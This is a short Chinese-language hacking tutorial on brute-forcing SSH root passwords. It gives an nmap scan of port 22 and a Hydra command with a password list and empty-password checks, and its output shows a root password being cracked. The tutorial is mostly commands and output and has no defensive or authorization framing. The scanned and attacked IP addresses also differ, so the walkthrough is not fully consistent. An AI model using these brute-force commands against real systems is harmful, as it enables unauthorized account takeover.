 下面我们来破解下Linux的服务密码。我们先namp 下我的 目标机器。
nmap -p 22 192.168.30.128
root@Eternal:/# nmap -p 22 192.168.30.128
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-10-04 07:39 CST
Nmap scan report for 192.168.30.128
Host is up (0.0087s latency).
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
黑客破解工具Hydra在线爆破密码
请点击此处输入图片描述
可以看到22端口是正常打开的。现在让我们来破解。输入命令:
hydra -l root -P pass.txt ssh://192.168.15.131 -e nsr
-e: 代表允许空密码验证。
root@Eternal:~# hydra -l root -P pass.txt ssh://192.168.15.131 -e nsr
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-10-04 08:19:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 64 tasks, 6 login tries (l:1/p:6), ~0 t
ries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.15.131   login: root   password: 12345678
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-10-04 08:19:38
黑客破解工具Hydra在线爆破密码
中国黑客协会